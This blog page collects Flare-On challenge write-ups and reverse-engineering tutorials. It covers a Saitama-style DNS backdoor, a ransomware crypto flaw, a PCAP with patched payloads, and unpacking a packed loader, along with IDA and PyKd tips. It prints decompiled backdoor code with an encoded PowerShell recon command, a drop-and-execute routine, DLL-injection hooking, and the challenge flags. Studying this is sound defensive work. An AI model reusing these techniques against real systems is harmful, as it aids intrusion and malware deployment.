Buffer.BlockCopy(decChunk, 0, fileBuf, bodyOffset, decChunk.Length)

I dumped the patched file on the disk, and finally, the whole code decompiles!

Analysis of the decompiled application

I saved the decompiled dnSpy project, and it turns out, that after some trivial cleaning, it became possible to even compile it back to the binary. The sourcecode of my decompiled and cleaned version is available here:

Working on the code gives much more flexibility – allows to add logs, quickly rename the functions and variables, etc. So overall, the understanding of the whole logic is a lot easier.

One thing that was very helpful in the analysis, was noticing that the challenge is actually based on Saitama malware.

I’ve got Saitama Agent from Virus Total (79c7219ba38c5a1971a32b50e14d4a13).

Decompiling both applications, and comparing them side by side, allowed me very quickly to notice what parts are added by the challenge authors, and where the flag can be located. Additionally, in contrast to the FlareOn task, Saitama’s code is not obfuscated, and functions have meaningful names. So, following them, and renaming all the functions in the challenge to the same names as in Saitama, was an easy way to understand the whole functionality.

The main function of the Saitama Agent gives right away the hint that we are dealing with a state machine, and what functionality is it going to provide:

The same state machine, and analogous functions, we can find in the deobfuscated challenge executable:

There are already some writeups available detailing how Saitama’s state machine work, i.e. https://x-junior.github.io/malware%20analysis/2022/06/24/Apt34.html

Following the Saitama code, and renaming the matching functions, I produced the cleaned version of the challenge. It will be also helpful for further experiments and better understanding of inner workings of the app. The final version of the processed code (including modifications that are described further in this writeup), is given here:

How it works

Saitama is a RAT that executes various commands requested by the Command-and-Control (C2) server. The C2 communication is encoded as DNS requests/responses. Details about how they are encoded are described here and here.

The agent installed on the victim machine sends to the C2 some domain to be “resolved”. In reality the it is a keep alive token, showing that the agent is active and waiting for commands. Just like a normal DNS, the C2 responds with an IP address – however, those IPs are in reality commands, just wrapped in a custom format.

Our challenge works exactly the same – sends to the C2 requests to resolve generated domains, ending with flare-on.com, and then parse the response.

The function responsible for executing the requested tasks: https://github.com/hasherezade/flareon2022/blob/main/task8/FlareOn.Backdoor_dobfuscated_cleaned/FlareOn.Backdoor/TaskClass.cs#L199 .

As we can see, tasks are identified by their IDs, given as ASCII strings.

The task ID is retrieved from the DNS response. First, the length of the next response (that will carry the command) is be retrieved, in form of an IP. The IP addresses that carry the size must start with a chunk with a value >= 128. (See the code here).

Then, in the next IP, the command itself is passed. The first chunk of the IP address defines the command type, as given in the enum. We will be using command type 43 (Static), which means plaintext. Then, in the next chunks of the IP, follows the command ID in ASCII.

The output of the successfully executed command will be saved in a file named: flare.agent.recon.[unique_id]. Example:

Finding where the flag is decoded

By processing the code, it was also easy to notice where the authors added their custom code. In the function analogous to Saitama’s DoTask we can see some chunks being appended to an internal buffer on each command execution. Example:

bool flag27 = text == "17";
if (flag27)
{
	TaskClass.AppendFlagKeyChunk(int.Parse(text), "2e4");
	//$.(.p.i.n.g. .-.n. .1. .1.0...6.5...4.5...1.8. .|. .f.i.n.d.s.t.r. ./.i. .t.t.l.). .-.e.q. .$.n.u.l.l.;.$.(.p.i.n.g. .-.n. .1. .1.0...6.5...2.8...4.1. .|. .f.i.n.d.s.t.r. ./.i. .t.t.l.). .-.e.q. .$.n.u.l.l.;.$.(.p.i.n.g. .-.n. .1. .1.0...6.5...3.6...1.3. .|. .f.i.n.d.s.t.r. ./.i. .t.t.l.). .-.e.q. .$.n.u.l.l.;.$.(.p.i.n.g. .-.n. .1. .1.0...6.5...5.1...1.0. .|. .f.i.n.d.s.t.r. ./.i. .t.t.l.). .-.e.q. .$.n.u.l.l.
	text = Cmd.Powershell("JAAoAHAAaQBuAGcAIAAtAG4AIAAxACAAMQAwAC4ANgA1AC4ANAA1AC4AMQA4ACAAfAAgAGYAaQBuAGQAcwB0AHIAIAAvAGkAIAB0AHQAbAApACAALQBlAHEAIAAkAG4AdQBsAGwAOwAkACgAcABpAG4AZwAgAC0AbgAgADEAIAAxADAALgA2ADUALgAyADgALgA0ADEAIAB8ACAAZgBpAG4AZABzAHQAcgAgAC8AaQAgAHQAdABsACkAIAAtAGUAcQAgACQAbgB1AGwAbAA7ACQAKABwAGkAbgBnACAALQBuACAAMQAgADEAMAAuADYANQAuADMANgAuADEAMwAgAHwAIABmAGkAbgBkAHMAdAByACAALwBpACAAdAB0AGwAKQAgAC0AZQBxACAAJABuAHUAbABsADsAJAAoAHAAaQBuAGcAIAAtAG4AIAAxACAAMQAwAC4ANgA1AC4ANQAxAC4AMQAwACAAfAAgAGYAaQBuAGQAcwB0AHIAIAAvAGkAIAB0AHQAbAApACAALQBlAHEAIAAkAG4AdQBsAGwA");
	TaskClass.CommandsAndMethods.AppendData(Encoding.ASCII.GetBytes(TaskClass.GetMethodNamesFromStack() + text));

https://github.com/hasherezade/flareon2022/blob/main/task8/FlareOn.Backdoor_dobfuscated_cleaned/FlareOn.Backdoor/TaskClass.cs#L353

We can see that on each chunk being appended to the buffer, some value from a hardcoded buffer Util.c is being removed:

// Token: 0x06000097 RID: 151 RVA: 0x00004C6C File Offset: 0x0000BC6C
public static void _AppendFlagKeyChunk(int i, string s)
{
	bool flag = Util.c.Count != 0 && Util.c[0] == (i ^ 248);
	if (flag)
	{
		TaskClass.FlagSectionNameHash += s;
		Util.c.Remove(i ^ 248);
	}
	else
	{
		TaskClass._someFlag = false;
	}
}

// Token: 0x06000098 RID: 152 RVA: 0x00004CD0 File Offset: 0x0000BCD0
public static void AppendFlagKeyChunk(int i, string s)
{
	try
	{
		TaskClass._AppendFlagKeyChunk(i, s);
	}
	catch (InvalidProgramException e)
	{
		Util.flare_70(e, new object[]
		{
					i,
					s
		});
	}
}

Util.c is an observable collection, initialized with the following values:

Util.c = new ObservableCollection<int>
{
	250,
	242,
	240,
	235,
	243,
	249,
	247,
	245,
	238,
	232,
	253,
	244,
	237,
	251,
	234,
	233,
	236,
	246,
	241,
	255,
	252
};

When the collection gets emptied, the following function is executed:

// Token: 0x06000095 RID: 149 RVA: 0x00004B94 File Offset: 0x0000BB94
public static void _DecodeAndSaveFlag()
{
	byte[] sectionContent = Util.FindSectionStartingWithHash(TaskClass.ReverseString(TaskClass.FlagSectionNameHash));
	byte[] hash = TaskClass.CommandsAndMethods.GetHashAndReset();
	byte[] flagContent = FLARE12.RC4(hash, sectionContent);
	string text = Path.GetTempFileName() + Encoding.UTF8.GetString(FLARE12.RC4(hash, new byte[]
	{
				31,
				29,
				40,
				72
	}));
	using (FileStream fileStream = new FileStream(text, FileMode.Create, FileAccess.Write, FileShare.Read))
	{
		fileStream.Write(flagContent, 0, flagContent.Length);
	}
	Process.Start(text);
}

This function drops and executes some file, and we can guess at this point that this is where the flag is located.

So, by analyzing the above function, we know that:

  • the flag is RC4 encrypted, and stored in one of the PE sections
  • this section’s name matches the beginning of the reversed string, that was made of the collected chunks
  • the chunks are collected when the command is executed, so, in order to get the proper string, we need to execute them in a proper order
  • we need to preserve the original callstack, because it will be used to generate the hash, that is used as the RC4 password – so, we should use the original, unpatched binary.

Finding and encoding the valid command sequence

Although in order to obtain the valid flag we need the original binary, still, the recompiled one will be very helpful for some experiments, testing assumptions, and figuring out the valid commands sequence.

My first assumption is that the elements in the observable collection Util.c have to be removed in the same order as they are defined, so, they will give us the answer to the question in which order the commands should be run. So, by looping over the full list, and XOR-ing each value with the value 248 (as in the function referenced as _AppendFlagKeyChunk) we obtain each command ID. Now we just have to encode those commands as IP addresses – as the Saitama communication protocol defines. This is the sequence works,the decoder that generates proper IPs sequence:

static void decodeIndexes()
{
byte[] indexes = {
250,
242,
240,
235,
243,
249,
247,
245,
238,
232,
253,
244,
237,
251,
234,
233,
236,
246,
241,
255,
252
};
List<string> resolved = new List<string>();
for (var i = 0; i < indexes.Length; i++)
{
var val = indexes[i] ^ 248;
//make IP
string str = val.ToString();
byte[] a = Encoding.ASCII.GetBytes(str);
string lenIP = String.Format("199.0.0.{0}", str.Length + 1);
resolved.Add(lenIP);
string valIP = "";
if (str.Length > 1)
{
valIP = String.Format("43.{0}.{1}.0", a[0], a[1]);
}
else
{
valIP = String.Format("43.{0}.0.0", a[0]);
}
resolved.Add(valIP);
}
for (var i = 0; i < resolved.Count; i++)
{
//Console.WriteLine("DomainsList.Add(\"{0}\");", resolved[i]);
Console.WriteLine("{0}", resolved[i]);
}
}
static void Main(string[] args)
{
decodeIndexes();
}

I obtained a list of domains, and modified the code of the recompiled crackme, in order to emulate the appropriate responses to the DNS requests.

The list:

    public static void initDomainsList()
    {
        DomainsList = new List<string>();
        DomainsList.Add("200.0.0.1"); // Init id -> 1

        DomainsList.Add("199.0.0.2");
        DomainsList.Add("43.50.0.0");
        DomainsList.Add("199.0.0.3");
        DomainsList.Add("43.49.48.0");
        DomainsList.Add("199.0.0.2");
        DomainsList.Add("43.56.0.0");
        DomainsList.Add("199.0.0.3");
        DomainsList.Add("43.49.57.0");
        DomainsList.Add("199.0.0.3");
        DomainsList.Add("43.49.49.0");
        DomainsList.Add("199.0.0.2");
        DomainsList.Add("43.49.0.0");
        DomainsList.Add("199.0.0.3");
        DomainsList.Add("43.49.53.0");
        DomainsList.Add("199.0.0.3");
        DomainsList.Add("43.49.51.0");
        DomainsList.Add("199.0.0.3");
        DomainsList.Add("43.50.50.0");
        DomainsList.Add("199.0.0.3");
        DomainsList.Add("43.49.54.0");
        DomainsList.Add("199.0.0.2");
        DomainsList.Add("43.53.0.0");
        DomainsList.Add("199.0.0.3");
        DomainsList.Add("43.49.50.0");
        DomainsList.Add("199.0.0.3");
        DomainsList.Add("43.50.49.0");
        DomainsList.Add("199.0.0.2");
        DomainsList.Add("43.51.0.0");
        DomainsList.Add("199.0.0.3");
        DomainsList.Add("43.49.56.0");
        DomainsList.Add("199.0.0.3");
        DomainsList.Add("43.49.55.0");
        DomainsList.Add("199.0.0.3");
        DomainsList.Add("43.50.48.0");
        DomainsList.Add("199.0.0.3");
        DomainsList.Add("43.49.52.0");
        DomainsList.Add("199.0.0.2");
        DomainsList.Add("43.57.0.0");
        DomainsList.Add("199.0.0.2");
        DomainsList.Add("43.55.0.0");
        DomainsList.Add("199.0.0.2");
        DomainsList.Add("43.52.0.0");
    }

The modifications in the domain retrieving function, in order to fetch the domain from the list instead of making a DNS query:

    // Token: 0x06000045 RID: 69 RVA: 0x00003820 File Offset: 0x0000A820
    public static bool DnsQuery(out byte[] r)
    {
        bool result = true;
        r = null;
        try
        {
            //IPHostEntry iphostEntry = Dns.Resolve(FLARE05.A);
            //r = iphostEntry.AddressList[0].GetAddressBytes();
            string domainStr = DomainsList[DomainIndex % DomainsList.Count];
            DomainIndex++;
            IPAddress ip = IPAddress.Parse(domainStr);
            r = ip.GetAddressBytes();

            Console.WriteLine("IP: {0}.{1}.{2}.{3}", r[0], r[1], r[2], r[3]);
            DnsClass._Try = 0;
            Config._IncrementCounterAndWriteToFile();
        }
        catch
        {
            DnsClass._Try++;
            result = false;
        }
        return result;
    }

I also patched out some sleeps to speed up the execution, and added more logging. Then I run my recompiled application, to verify if this is really the correct sequence to reach the flag decoding function.

WARNING: mind the fact that before running the application, it is required to remove all the previous files generated by the challenge, such as flare.agent.id etc, otherwise they will distort the sequence.

And it works! So it is confirmed that the list of the IPs is valid. Also, the composed string leads to a section in the original PE, so the previous assumptions were correct:

Found section where the RC4 encrypted flag is located

Now all we have to do is to feed the sequence of the DNS responses to the original app.

Obtaining the flag

In order to obtain the flag, we will use the original application and feed into it the list of the resolved IPs.

At first I thought about using some fake DNS, but finally I decided to just make a hooking DLL (based on MS Detours) and inject it into the original app. This is my implementation:

https://github.com/hasherezade/flareon2022/blob/main/task8/hooking_dll/main.cpp

My app assume that there is a simple fake DNS running, giving a dummy response for any queried IP. So, I am just replacing the content of this response with the IP from the list. The cleaner solution would be to construct the full fake response from scratch, and make it independent from a dummy response, but I had Apate DNS already running on my machine, and it was faster.

I injected the DLL into the executable using dll_injector:

And now we can watch the IPs queried, and just wait for the flag to be dropped…

At the same time we can see the domains being listed by ApateDNS, where they first reach:

After a while, this beautiful animated GIF is dropped to the TEMP, and popped out:

So, the task is solved!

Posted in CrackMe | Tagged , | 3 Comments

Flare-On 9 – Task 9

For those of you who don’t know, Flare-On is an annual “reverse engineering marathon” organized by Mandiant (formerly by FireEye). It runs for 6 weeks, and contains usually 10-12 tasks of increasing difficulty. This year I completed as 103 (solves board here). In this short series you will find my solutions of the tasks I enjoyed the most.

Time for some crypto challenge:

You can find the package here: 09_encryptor.7z , password: flare

After unpacking the archive we see:

It is a 64-bit PE – “a ransomware”, plus a file encrypted by it, that needs to be recovered. So, we have an emulation of the ransomware decryption scenario.

I used to crack ransomware in the past, and I still find this kind of cryptoanalysis tasks very enjoyable. As usually in such cases, two algorithms are used:

  1. symmetric, to encrypt a file (with a random key)
  2. asymmetric, to protect the generated random key

A flaw can be in one of the following:

  • how the random key is generated (was the strong random generator used?)
  • how the symmetric encryption is implemented (any implementation flaws making it weaker?)
  • how the asymmetric encryption is implemented
  • finally: are the algorithms applied correctly?

The task is written in C, and the code is pretty small, and focused on the main goal, so the analysis is easy.

The file is encrypted with ChaCha:

This version of ChaCha uses 32 byte key, and 12 byte nonce. The implementation of ChaCha seems correct. Also, for the generation of the key and nonce, a strong random generator is used (SystemFunction036). So at this point my guess is that the bug must be somewhere around the asymmetric algorithm.

After the file is encrypted, the buffer containing the key and nonce is encrypted with a private key from a newly generated keypair.

So, the 4 hex strings that we see at the end of the file suppose to contain the following elements:

{RSA master public key - the hardcoded master public key}
{RSA generated public key - the public key from the generated keypair}
{RSA generated private key, protected by the RSA master public key}
{ChaCha key and nonce, protected by the RSA generated private key}

If everything is correct there, we need the RSA master private key, in order to decrypt the RSA generated private key, in order to decrypt the ChaCha key and nonce… Let’s take a closer look if it really is this way.

A good cheatsheet describing all the RSA building blocks is available here.

Snippet describing the parts related to RSA implementation:

int __fastcall encrypt_file_content_and_save_keys(FILE *out_file, FILE *in_file)
{
__int64 v4; // rcx
_DWORD *v5; // rdi
__int128 *_key; // rdi
__int64 i; // rcx
_QWORD key_out_buf[17]; // [rsp+20h] [rbp+0h] BYREF
__int128 key[2]; // [rsp+A8h] [rbp+88h] BYREF
__int128 nonce[9]; // [rsp+C8h] [rbp+A8h] BYREF
v4 = 34i64;
v5 = key_out_buf;
while ( v4 )
{
*v5++ = 0;
–v4;
}
_key = key;
for ( i = 34i64; i; –i )
{
*(_DWORD *)_key = 0;
_key = (__int128 *)((char *)_key + 4);
}
SystemFunction036(key, 32u);
SystemFunction036((char *)nonce + 4, 12u);
chacha_encrypt(out_file, in_file, key, nonce);
protect_by_assymetric_crypt(key_out_buf, key, RSA_d, RSA_n);
print_in_hex_to_file(out_file, RSA_master_public_key);
putc(10, out_file);
print_in_hex_to_file(out_file, RSA_n);
putc(10, out_file);
print_in_hex_to_file(out_file, RSA_protected_gen_priv_key);
putc(10, out_file);
print_in_hex_to_file(out_file, key_out_buf); // protected ChaCha key
return putc(10, out_file);
}
__int64 init_stuff()
{
__int64 rsa_p[17]; // [rsp+30h] [rbp-348h] BYREF
__int64 rsa_q[17]; // [rsp+B8h] [rbp-2C0h] BYREF
__int64 buf1_sub1[17]; // [rsp+140h] [rbp-238h] BYREF
__int64 buf2_sub1[17]; // [rsp+1C8h] [rbp-1B0h] BYREF
__int64 rsa_euler[17]; // [rsp+250h] [rbp-128h] BYREF
char RSA_generated_private[160]; // [rsp+2D8h] [rbp-A0h] BYREF
do
generate_random_buf(rsa_p);
while ( !(unsigned int)is_prime((unsigned __int64 *)rsa_p) );
do
generate_random_buf(rsa_q);
while ( !(unsigned int)is_prime((unsigned __int64 *)rsa_q) );
bignum_mul(RSA_n, (unsigned __int64 *)rsa_p, (unsigned __int64 *)rsa_q);
calc_sub1((unsigned __int64 *)buf1_sub1, (unsigned __int64 *)rsa_p);
calc_sub1((unsigned __int64 *)buf2_sub1, (unsigned __int64 *)rsa_q);
bignum_mul(rsa_euler, (unsigned __int64 *)buf1_sub1, (unsigned __int64 *)buf2_sub1);
calculate_d(RSA_d, RSA_d, rsa_euler);
return protect_by_assymetric_crypt(
RSA_protected_gen_priv_key,
RSA_generated_private,
&g_SomeConts,
RSA_master_public_key);
}
view raw notes.cpp hosted with ❤ by GitHub

I made a small loader for the original app, and hooked the functions with detours (loader.cpp), in order to quickly log all their input and output parameters. At some point, I noticed something very suspicious: instead of the generated private key being provided to encrypt the generated ChaCha key, what was passed was the standard public exponent! So, in reality is is RSA signing.

To recover the “encrypted” content, all we have to do is to use the exponent 10001 as a private key.

For solving the final equation, I used the following online tool: https://www.boxentriq.com/code-breaking/rsa

By looking at the output we can see that it is in the correct format of key and nonce. However, we still need to reverse the bytes before using.

Now in order to decode the file content, we can just rename the file to “.EncryptMe” and we can set a breakpoint after the key and nonce are generated, to replace them in memory.

And we get the original content decrypted:

Hello!

The flag is:

R$A_$16n1n6_15_0pp0$17e_0f_3ncryp710n@flare-on.com
Posted in CrackMe | Tagged , | Leave a comment

Flare-On 9 – Task 10

For those of you who don’t know, Flare-On is an annual “reverse engineering marathon” organized by Mandiant (formerly by FireEye). It runs for 6 weeks, and contains usually 10-12 tasks of increasing difficulty. This year I completed as 103 (solves board here). In this short series you will find my solutions of the tasks I enjoyed the most.

Flare-On Task 10 was related to emulation of an old Macintosh machine, based on Motorola 68000 processor.

You can find the package here: 10_Nur_getraumt.7z , password: flare

We are provided with the disk image, containing the application that we need to reverse.

The first step was to prepare the emulator. As the author of the task suggested, I used Mini vMac. However, this solution doesn’t just work out of the box. We need to provide it a ROM image (more info here), that is not included on the website. Fortunately, after some googling around I found a github which owner was kind enough to make their ROM available, along with other utilities to be used for vMac:

https://github.com/nyteshade/mini-vmac-setup

After running the emulator with the ROM, it was necessary to install the OS. Fortunately, System 6.0.8 was provided on the vMac site (“SSW_6.0.8-1.4MB_Disk1of2.sea.bin” and “SSW_6.0.8-1.4MB_Disk2of2.sea.bin”). We just need to unpack it with the provided tool (ua608d) and then we can drag-and-drop on the running emulator Window. That’s how we get the working system.

Once the system is up and running, we need to also mount the disk with our challenge. We can do it also by drag-and-drop, but first we need to rename the file to ANSI (I used “chall.img”). And it works! We can see the original compiled application, that is the challenge, and also, the Res Edit by which we can view particular elements of the challenge.

We can see that one of the resources contains our encrypted flag:

As the description suggests, the flag should be viewed in hex. Fortunately, the Reg Edit provides this option in the menu.

This is how the flag looks when viewed in hex:

The task description hints us that the challenge is going to be somehow related with the music of those times. And indeed, the name of the resource points to the song “99 Lufrbaloons” of a German singer Nena.

Walking through various elements displayed in Reg Edit, we can also see the code of the application. It is displayed in a built-in disassembler.

The function is pretty short, and it can be reimplemented knowing some 68000 assembler basics (i.e. following this manual). We can see an EOR (Exclusive OR logical) instruction, which is an equivalent of XOR. At this point we can guess that the flag may be obfuscated with a XOR-based algorithm.

But before jumping to implementation, I wanted some less error prone way to understand this unfamiliar code. And it turns out that it was easier to achieve than I expected. It turns out that Ghidra provides built-in disassembler for this architecture.

But first I needed to carve out the application from the whole image. I installed a hexeditor on the emulator:

… and checked how the program starts.

Then I opened the whole image in a hexeditor on my host machine, and searched for those patterns. Carved out the whole app, and opened it in Ghidra.

We need to go to the beginning of our decoding function, and make Ghidra disassemble it:

And great, we see the same code as we could preview in Res Edit, so it means everything is ok. Plus, there is another view, with this code decompiled.

This is how the decompiled function looks – much more clear, isn’t it?

We can see that the first byte of the string is it’s size. The last WORD, after the characters buffer, is a CRC16 of it.

I reimplemented the whole algorithm in C, to test my assumptions (snippet here). All good… so it turns out to be a simple XOR with the supplied key!

As we know, the flag will end with @flare-on.com – so this is what we need to use to XOR the ending of the provided encrypted string.

This is a part of the first line from the lyrics of Nena’s song “99 Luftbaloons”!.

Hast du etwas Zeit für mich?
Dann singe ich ein Lied für dich

Nena – “99 Luftballons”

If we write the full line, we get:

Which is the second line of the same song. We can fill the missing characters in, and submit the flag.

And that’s all for the task 10!

BTW, the title of the challenge (“Nur geträumt” – “Just a dream”) is also a reference to a Nena’s song.

Posted in CrackMe | Tagged , | Leave a comment

Ida tips: how to use a custom structure

Applying custom structures make the result of decompilation much more readable.

This is how the same fragment of the code looks before and after proper structures being applied:

Before:

After:

In this short post, I will demonstrate how to add custom structure definitions into IDA, on the example of a PE structure.

Creating the structure

My definition of PE file structure is available here.

Note, that some of the data types that we would normally use when we write a C/C++ code on Windows, are not available in IDA. And other types may be defined a bit differently. For example, the types such as WORD and DWORD from windows.h are defined in IDA, but with a “_” prefix. For example:

 _WORD e_res2[10];
 _DWORD e_lfanew;

Adding the structure into IDA

With the help of the following steps, we can add the custom structure into IDA.

1 – First we need to open the subview “local types” where all such definitions are stored:

2 – We click on “Insert…”

3 – The window for the new definition opens. We can paste there our custom structure.

4 – After we pasted and clicked OK, the new types should appear on the list.

Using the custom structures

Now our custom structures are ready to be used!

Whenever we find a variable that has the that type, we can convert it to our custom structure. For example:

1 – Select the variable that you want to convert:

2 – Select the structure from the list:

Sometimes you may need to manually refresh the decompiler view, by pressing F5.

And it’s ready!

Note, that although PE header was used here as an example, some of the common structures (including this one) are already predefined in IDA, and can be referenced by their names.

Posted in Tutorial | Tagged | 1 Comment

Python scripting for WinDbg: a quick introduction to PyKd

PyKd is a plugin for WinDbg allowing to deploy Python scripts . It can be very helpful i.e. for tracing and deobfuscation of obfuscated code. In this small tutorial I will demonstrate how to install it and make everything work.

Installation

Download and install the PyKd.dll

I assume that we already have a WinDbg installed. First we need to download PyKd DLL. Ready made builds are available in the project’s repository:

https://githomelab.ru/pykd/pykd-ext/-/wikis/Downloads

The package contains two versions of the DLL: 32 and 64 bit. We need to use the version appropriate to the bitness of our WinDbg installation (i assume 64 bit).

First we create a directory where we will store plugins for WinDbg. For example: “C:\windbg_ext”. We drop there the pykd.dll.

Then we need to set the path to this directory in and environment variable (_NT_DEBUGGER_EXTENSION_PATH) , so that WinDbg can find it.

Install Python and pykd Python library

We need to have a Python installed, as well as Pip. I have chosen the latest Python installer from the official page (mirror: pykd_ext_2.0.0.25.zip).

Now let’s install Pip. The detailed guide how to do it is presented here. I have chosen to download the script get-pip.py, and run it by previously installed Python. The installed pip (example):

The next step is to install the pykd Python library via Pip (from command prompt):

pip install pykd

Testing PyKd

If all the above steps succeeded, our PyKd is ready to be deployed. In order to test it, we will run WinDbg, and attach to some process (i.e. notepad).

First, let’s load the PyKd extension:

.load pykd

If it is loaded, we can see its commands by using help:

!help

If we have multiple versions of Python installed, the latest one will be set as default, but yet it is possible to switch between them.

Once the PyKd extension for WinDbg (PyKd.dll) is loaded, we can run the python command prompt and check if the PyKd library for Python is available. We run the prompt by:

!py

Now we can issue:

import pykd

And test by issuing some WinDbg command via PyKd:

print(pykd.dbgCommand("<any WinDbg command>")

Example:

The results of the command are printed with the help of Python print. After the text we can exit console by issuing:

exit()

Running scripts

If we get the results as above, everything is installed and ready. Now, instead of running the python commands from the WinDbg command prompt, we can save them as a script: test.py, and run by giving the path to the script. Example:

!py C:\pykd_scripts\test.py

We can also pass arguments to our script. Demo given below.

Content of the “test.py”:

import pykd
import sys

for i in range(1, len(sys.argv)):
    print('arg[', i, '] = ', sys.argv[i])

print(pykd.dbgCommand("!teb"))

Execution:

Posted in Tools, Tutorial | 7 Comments

Flare-On 8 – Task 6

Flare-On is an annual “reverse engineering marathon” organized by Mandiant (formerly by FireEye). You can see more information here. It is a Capture-The-Flag type of a contest, where you are given a set of crackmes with growing difficulity. This year we were provided with 10 tasks. I finished as 125. In this series of writeups I will present my solutions to the selected challenges, and guide you through the task, all the way till the final flag.


The description of the challenge 6:

Download: 06_PetTheKitty.7z (password: flare)

In this task we are given a PCAP file.

I opened it in a Wireshark and followed the TCP steams.

There are two streams, first of them consists of a request, followed by a longer response, containing a PNG:

Another contains many shorter packets, requests and responses:

We can see the keyword “ME0W”, but also “PA30” repeating…

PA30 is a patch format, introduced by Windows Vista, and called Intra-Package Delta (IPD). More information about it we can find in the following blog. We will find there also a python script delta_patch.py that can be used for applying the patches.

First I extracted the components from the first stream. As we saw at the first sight, the response contains a PNG. At the end of the PNG we can see an ASCII art:

A PA30 patch follows after.

In order to separate them correctly, we need to understand the headers of the “ME0W” packet:

4d 45 30 57  d0 24 0a 00  d0 24 0a 00 | ME0W .$.. .$..

The header contains the magic number “ME0W” followed by two DWORDs, denoting the size of the data repeated twice, and then the data buffer.

After extracting the data buffers, we get two elements listed below (along with their MD5 hashes):

2c691262493ceaaa5de974adab36ed69  cat.png
440c49962f81e3d828ddcc3354c879c9  patch.p30

The PNG:

The image looks valid and looks very innocent, but after applying the patch it will change completely…

I guessed that the patch from this stream must be used along with the given PNG. I applied it with the help of the following command:

delta_patch.py -i cat.png -o out.bin patch.p30

The output turned out to be a DLL:

By looking closer at the code we realize that this is the “malware” responsible for generating the further communication. It connects to the URL that was referenced in the PCAP:

In order to understand how to decode the rest of the PCAP, we need to check how the the received data is processed. The relevant fragment of the code:

It turns out to be fairly simple. First the data is decoded by being applied as a patch on an empty buffer. Then, the output is XORed with a hardcoded key “meoow”.

Applying of the patch is done by the same function as was used before (to decode the DLL from the picture) – ApplyDeltaB:

Now we can decrypt the rest of the traffic following this pattern. First we need to apply the patch on a buffer filled with 0s, and then XOR the output with the key.

We can see the decrypted traffic contains some exfiltrated data from a victim machine. Among this data there is a listing containing the flag:

1m_H3rE_Liv3_1m_n0t_a_C4t@flare-on.com

Posted in Uncategorized | Tagged , , | 1 Comment

Flare-On 8 – Task 7

Flare-On is an annual “reverse engineering marathon” organized by Mandiant (formerly by FireEye). You can see more information here. It is a Capture-The-Flag type of a contest, where you are given a set of crackmes with growing difficulity. This year we were provided with 10 tasks. I finished as 125. In this series of writeups I will present my solutions to the selected challenges, and guide you through the task, all the way till the final flag.


The task 7 comes with the following intro:

Download: 07_spel.7z (password: flare)

The attached file is a Windows executable, 64-bit.

When we run the application, the following window pops up:

At the beginning I wasn’t sure if the task runs correctly on my system. But I decided to trace it with Tiny Tracer to see what happens.

Watching the tracelog in real-time with the help of Baretail, I noticed that when I closed the window, something got unpacked it the memory and executed. Relevant fragment of the log:

18c049;user32.IsWindow
19a9d4;ntdll.RtlEnterCriticalSection
19a9e5;kernel32.TlsGetValue
19aa05;ntdll.RtlLeaveCriticalSection
19a9d4;ntdll.RtlEnterCriticalSection
19a9e5;kernel32.TlsGetValue
19aa05;ntdll.RtlLeaveCriticalSection
19a9d4;ntdll.RtlEnterCriticalSection
19a9e5;kernel32.TlsGetValue
19aa05;ntdll.RtlLeaveCriticalSection
18fec6;user32.GetActiveWindow
19a9d4;ntdll.RtlEnterCriticalSection
19a9e5;kernel32.TlsGetValue
19aa05;ntdll.RtlLeaveCriticalSection
19a9d4;ntdll.RtlEnterCriticalSection
19a9e5;kernel32.TlsGetValue
19aa05;ntdll.RtlLeaveCriticalSection
18bac6;kernel32.FreeResource
2d30;kernel32.GetModuleHandleExA
2d61;kernel32.GetProcAddress
	Arg[0] = ptr 0x00007ffa8a8f0000
	Arg[1] = ptr 0x00007ff7094dc0b0 -> "VirtualAllocExNuma"

2d6c;kernel32.GetCurrentProcess
17970b;kernel32.VirtualAllocExNuma
17972f;called: ?? [1747b490000+0]
> 1747b490000+1cd;ntdll.LdrLoadDll
> 1747b490000+1f2;ntdll.LdrGetProcedureAddress
> 1747b490000+218;ntdll.LdrGetProcedureAddress
> 1747b490000+23d;ntdll.LdrGetProcedureAddress
> 1747b490000+263;ntdll.LdrGetProcedureAddress
> 1747b490000+289;ntdll.LdrGetProcedureAddress
> 1747b490000+2ae;ntdll.LdrGetProcedureAddress
> 1747b490000+2d4;ntdll.LdrGetProcedureAddress
> 1747b490000+377;kernel32.GetNativeSystemInfo
> 1747b490000+3c0;kernel32.VirtualAlloc
> 1747b490000+648;kernel32.LoadLibraryA
	Arg[0] = ptr 0x00000001800152b6 -> "KERNEL32.dll"

> 1747b490000+6ad;ntdll.LdrGetProcedureAddress

We can see that it uses a function VirtualAllocExNuma to allocate memory:

17970b;kernel32.VirtualAllocExNuma

Then, something is loaded into this memory and executed (the entry point at offset 0 suggests that it is a shellcode, not a PE):

17972f;called: ?? [1747b490000+0]

Next, we can see the functions executed from inside of the shellcode (prepended with “>“):

> 1747b490000+1cd;ntdll.LdrLoadDll
> 1747b490000+1f2;ntdll.LdrGetProcedureAddress
> 1747b490000+218;ntdll.LdrGetProcedureAddress

We can see that it loads multiple imports (using LdrGetProcedureAddress). This suggests that this shellcode is yet another loader (possibly for a PE payload).

Unpacking

The previous experiment showed that the executable is packed. So, I decided to unpack it with the help of mal_unpack (one of the tools from PE-sieve family). Since manual closing of the window is required in order to trigger payload unpacking, I run mal_unpack with the following commandline (infinite timeout):

mal_unpack.exe /timeout 0 /exe spel.exe

And then I closed the window.

Some DLLs got dumped.

Shellcode, as well as one of the DLLs seems to be nothing but the next stage loaders.

However, I noticed among them an interesting DLL with one function exported:

Unfortunately, the relocation table of this DLL was removed:

Data Directory view shows that the Relocation Table is cut out

Due to this fact, it could not be used as a standalone DLL.

Manual reconstruction of a relocation table is difficult, and sometimes even impossible. But I got an idea that maybe I can still find a raw copy of this DLL, with the relocation table intact. So I scanned it again, this time with an option /data 3 to dump also PEs from non-executable memory.

mal_unpack.exe /timeout 0 /exe spel.exe /data 3

This time more DLLs were dumped.

One of them was indeed a raw copy of the DLL I was looking for – this time with a valid relocation table.

Now, all I needed to do was to remove padding of the dumped file. I did it with PE-bear:

PE-bear: removing the padding at the end of the dumped DLL

And the DLL is ready to be run… I just renamed it to its original name ldr.dll.

Tracing the DLL and writing a loader

I decided to trace the found DLL with a TinyTracer. The DLL exports a function Start so I suspected this will be the function that should be called.

I set it in Tiny Tracer:

set DLL_EXPORTS="Start"

Then I executed tracing the DLL by Tiny Tracer.

Reading the trace log, I noticed the DLL tries to load some resource. The resource is supposed to be fetched from the main application. I added to the TinyTracer tracking of related parameters, and I saw what exactly is being loaded. It is a PNG (full trace log available here).

1b4d;kernel32.GetModuleFileNameA
1b63;kernel32.GetModuleHandleA
1ba8;kernel32.FindResourceA
